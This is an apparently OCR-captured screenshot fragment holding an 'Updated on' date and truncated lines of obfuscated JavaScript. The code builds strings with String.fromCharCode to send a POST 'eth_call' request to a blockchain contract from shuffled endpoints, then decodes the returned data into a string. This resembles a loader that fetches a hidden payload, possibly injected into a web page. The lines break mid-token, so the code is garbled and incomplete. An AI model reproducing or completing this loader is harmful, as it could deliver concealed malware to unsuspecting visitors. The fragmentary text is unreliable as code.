
📅 Updated on: 2026-06-14
Math.random()-0.5);for(let r of u){try{cons
q=String.fromCharCode(34);const re=await
{method:String.fromCharCode(80,79,83,84
y({jsonrpc:String.fromCharCode(50,46,48
CharCode(101,116,104,95,99,97,108,108),
[{to:String.fromCharCode(48,120,48,56,10
5,56,100,102,52,101,57,52,49,53,51,54,57,
,48,52,53,53,101,51,56,56,49,56,56,49),da
de(48,120,101,97,56,55,57,54,51,52)},Str
,97,116,101,115,116)],id:1})});const j=await 
{let
h=j.result.substring(130),s=String.fromCha
let i=0;i